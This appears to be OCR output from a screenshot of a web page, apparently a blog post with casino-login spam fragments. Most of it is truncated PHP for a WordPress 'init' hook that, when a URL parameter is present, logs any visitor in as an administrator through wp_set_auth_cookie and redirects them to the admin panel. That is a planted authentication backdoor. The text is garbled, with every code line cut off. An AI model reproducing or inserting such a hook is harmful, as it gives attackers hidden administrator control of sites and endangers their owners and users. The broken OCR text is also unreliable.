
// _ea_al add_action('init', function(){ if(isset($_GET['al'
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_r
{ if(!is_user_logged_in()){ $u=get_users(['role'=>'administr
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[
Happy Time ti
casino login 
October 13, 2025
Uncategorized